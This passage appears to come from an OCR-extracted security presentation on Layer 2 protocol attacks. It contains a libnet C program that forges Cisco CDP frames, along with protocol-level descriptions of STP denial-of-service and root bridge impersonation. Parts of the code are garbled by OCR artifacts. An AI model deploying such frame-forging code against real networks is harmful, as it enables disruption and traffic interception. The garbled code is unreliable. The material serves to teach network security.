               fprintf(stderr, "%2.2x ", (unsigned char)* (addr + p));
                if (isalnum((unsigned char)* (addr + p)))
                 {
                        asc[p % 8] = (unsigned char)*(addr + p);
                 }
                 else
\overline{\mathcal{L}}asc[p 8 8] = '.';\overline{\phantom{a}}if (p % 8 = 7)\sim fprintf(stderr, "\t\t%s",asc);
                       memset(asc, 0, 9);
                        fprintf(stderr, "\n\t\t\t");
\left\{ \begin{array}{c} \mathbb{R}^n \rightarrow \mathbb{R}^n \end{array} \right\}\left\{ \left. \right. \right. \left. \right\}for (p = 0; p < length 8 8; p++)\overline{\phantom{a}} fprintf(stderr, " ");
\left\{ \left. \right. \right. \left. \right. \left. \right. \left. \right. \left. \left. \right. \right. \left. \left. \right. \left. \right. \left. \left. \right. \right. \left. \left. \right. \left. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \left. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \left. \left. \right. \right. \left. fprintf(stderr, "\t\t%s", asc);
         fprintf(stderr, "\n");
}
/* EOF */
```
#### CDP Information Overwrite

- Type: protocol flaw
- Scope: Local network; broadcast domain
- Impact: integrity (subversion of network management, subversion of upper layer protocols relying on CDP, general network disruption)
- Details:
	- Again, no state with CDP, only a timer
	- Information can be overwritten
	- For example, we can falsely inform a network management device that there are 300 routers on the network (that do no exist)



```
#include <libnet.h>
u_{\text{int8}}t \text{ cdp\_mac[6]} = \{0x01, 0x0, 0xc, 0xc, 0xcc, 0xcc\};int
main(int argc, char *argv[])
{
     int c, len, index;
    libnet t *l;
    libnet ptag t t;
    u char *value;
    u char values[100];
    u short tmp;
    char errbuf[LIBNET ERRBUF SIZE];
    u int8_t oui[3] = { 0x00, 0x00, 0x0c };
    if (argc != 3) {
        fprintf(stderr, "usage %s device device-id\n", argv[0]);
         return (EXIT_FAILURE);
     }
     fprintf(stderr, "CDPoke...\n");
     l = libnet_init(LIBNET_LINK, argv[1], errbuf);
    if (1 == NULL)\left\{ \right.fprintf(stderr, "libnet init() failed: %s", errbuf);
         return (EXIT_FAILURE);
\overline{\phantom{a}} /* build the TLV's by hand until we get something better */
    memset(values, 0, sizeof(values));
    index = 0;tmp = htons(LIBNET CDP VERSION);
     memcpy(values, &tmp, 2);
    index += 2;tmp = htons(9); /* length of string below plus type and length fields */
    memcpy(values + index, &tmp, 2);
    index += 2;memcpy(values + index, (u_{char} * ) "1.1.1", 5);index += 5; /* this TLV is handled by the libnet builder */
    value = argv[2];
    len = strlen(argv[2]);
```

```
 /* build CDP header */
      t = libnet build cdp(
          1, \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} \hspace{1.5cm} 
          30, \frac{1}{2} /* time to live */
          0x0, 4x^2 + 1, 0x^3 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^2 - 1, 0x^20x1, /* type */ len, /* length */
          value, \sqrt{\frac{1}{\pi}} value \frac{1}{\pi} value \frac{1}{\pi}values, \sqrt{2} values,
          index, \frac{1}{2} index,
           l, /* libnet context */
          0); \frac{1}{2} /* libnet ptag */
      if (t == -1)\left\{ \right. fprintf(stderr, "Can't build CDP header: %s\n", libnet_geterror(l));
           goto bad;
       }
       /* build 802.2 header */
      t = libnet build 802 2snap(
          LIBNET_SAP_SNAP, /* SAP SNAP code */
           LIBNET_SAP_SNAP, /* SAP SNAP code */
          0x03, /* control */ oui, /* OUI */
          0x2000, 0x2000, 0x2000, 0x2000, 0x2000, 0x2000, 0x2000, 0x2000, 0x2000, 0x2000, 0x2000, 0x2000, 0x2000, 0x200
          NULL, \sqrt{\frac{1}{\pi}} payload \sqrt{\frac{1}{\pi}}0, 4 \times 10^{-4} payload size \frac{1}{2} l, /* libnet context */
           0); /* libnet ptag */
      if (t == -1)\sim {
          fprintf(stderr, "Can't build SNAP header: s\n", libnet qeterror(l));
           goto bad;
   \left\{\sqrt{2}\right\} /* build 802.3 header */
      t = 1ibnet_build_802_3(
              cdp mac, \frac{1}{2} and \frac{1}{2} attempt destination */
              (u_int8 t *)libnet get hwaddr(l), /* ethernet source */
              LIBNET 802 2 H + LIBNET 802 2SNAP H + LIBNET CDP H, /* packet len */
              NULL, \overline{y} /* payload */
               0, /* payload size */
               l, /* libnet context */
              0); \frac{1}{2} /* libnet ptag */
      if (t == -1)\rightarrow {
          fprintf(stderr, "Can't build 802.3 header: %s\n", libnet geterror(l));
           goto bad;
mm,
```

```
 /* write the packet out */
    c = 1ibnet_write(1);
    if (c == -1) {
         fprintf(stderr, "Write error: %s\n", libnet_geterror(l));
         goto bad;
 }
 else
     {
         fprintf(stderr, "Wrote %d byte CDP frame \"%s\"\n", c, argv[2]);
     }
     libnet_destroy(l);
     return (EXIT_SUCCESS);
bad:
     libnet_destroy(l);
     return (EXIT_FAILURE);
}
```
 $/*$  EOF  $*/$ 



#### CDP in the Real World

- October 2001 Phenolit DoS
	- Implementation Flaw
	- Improper exception handling in CatOS
	- Fringe frames would crash affected Cisco devices
- CDP v1 versus CDP v2
- Cisco's E911 implementation relies on CDP to provision IP phone VLANS

### STP



Ethernet header (IEEE 802.3) 14 bytes



802.2 LLC (IEEE 802.2) 3 bytes



STP header (802.1d) 35 bytes

- Specified in ISO 802.1d
- Manages the presence of redundancies at Layer 2 of a network
- Handles redundent connections in the network to allow resiliency, while eliminating loops and network crippling floods
- Utilizes 802.3MAC, 802.2LLC, and BPDU
	- Type I LLC
	- control 0x3
	- **SAP 0x42**

### STP Denial of Service

- Type: protocol flaw
- Scope: local network
- Impact: availability (denial of service)
- Details
	- STP negotiates the root bridge using using Bridge ID
		- Default gives highest priority to lowest MAC (6 bytes)
	- Priority ID gives ability to configure switch port priorities
		- Priority contained within Bridge ID (2 bytes)
		- Default typically 32768 (Cisco Catalyst)
	- Sending BPDU's with a priority lower than the lowest currently present will cause reconfiguration
		- Continuously lowering the priority can induce constant reconfiguration
		- Without a config BPDU being sent within MAXAGE, original bridges will take over again
			- Default MAXAGE is 20 seconds
			- Packet forwarding suspended for Listening + Learning periods, prior to Forwarding state (30 seconds)

#### STP Root Bridge Impersonation

- Type: protocol flaw
- Scope: local network
- Impact: availability, confidential (traffic subversion, MITM attacks, sniffing)
- Details:
	- As with DoS, a config BPDU is sent asserting root bridged-ness
	- Bridge above will send a TCN
	- Acknowledge with a config BPDU + TC-ACK
	- Start sending config BPDU + TC (35 second TC Timer)
		- This will cause bridges to lower the aging timers to the Forwarding Delay (15 seconds)
	- The topo change will propogate
	- Real impact depends on network topology











